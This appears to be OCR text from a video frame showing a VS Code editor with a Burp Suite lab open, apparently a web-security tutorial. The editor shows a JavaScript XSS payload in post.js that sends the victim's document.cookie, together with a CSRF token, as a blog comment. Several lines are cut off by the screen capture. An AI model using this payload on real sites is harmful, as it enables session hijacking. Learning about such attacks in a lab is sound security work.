 ● post.js - code - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER ···
index.html
JS post.js
{} data.json
···
CODE
nocollaborator > JS post.js > mode
eval
nocollaborator
JS post.js
angular.html
csrf.html
1 var data = new FormData();
2
3 data.append('csrf', token);
4 data.append('postId', 8);
5 data.append('comment', document.cookie);
6 data.append('name', 'victim');
7 data.append('email', 'z3nsh3ll@googlemail.com');
8 data.append('website', 'http://www.zenshell.ninja');
9
10 fetch('/post/
11 method: '
12 mode: 'no'
13 })
fetch(input: RequestInfo | URL, init?: RequestInit
| undefined): Promise<Response>
no-cors no-cors
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh - eval
[z3nsh3ll@z3nsh3ll-virtualbox]-[~/code/eval]
>>>
OUTLINE
1
TIMELINE
0 0
Ln 12, Col 14 Spaces: 4 UTF-8 LF {} JavaScript
Menu Burp Suite... Exploiting ... collaborato... ● post.js - ... Terminal -
2023-03-23
09:50
z3nsh3ll